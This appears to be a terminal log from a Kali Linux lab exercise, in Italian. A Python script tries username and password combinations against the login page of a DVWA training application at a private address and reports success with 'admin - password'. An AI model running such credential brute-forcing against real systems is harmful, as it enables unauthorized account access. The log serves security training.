 ┌──(kali㉿kali)-[~/Desktop/BW1]
└─$ python Brute_Force_Finale.py
Inserisci il nome del file delle username: username.lst
Inserisci il nome del file delle password: password.lst
Inserisci l'indirizzo IP: 192.168.50.101
Inizio dei tentativi di login all'indirizzo: http://192.168.50.101/dvwa/login.php
Tentativo con: useRNAME - paSSword
Tentativo con: useRNAME - PAssword
Tentativo con: useRNAME - PASSWORD
Tentativo con: useRNAME - passworD
Tentativo con: useRNAME - password
Tentativo con: uSeRnAmE - paSSword
Tentativo con: uSeRnAmE - PAssword
Tentativo con: uSeRnAmE - PASSWORD
Tentativo con: uSeRnAmE - passworD
Tentativo con: uSeRnAmE - password
Tentativo con: admin - paSSword
Tentativo con: admin - PAssword
Tentativo con: admin - PASSWORD
Tentativo con: admin - passworD
Tentativo con: admin - password
Login riuscito con le credenziali: admin - password
/\_/\
( o.o )
> ^ <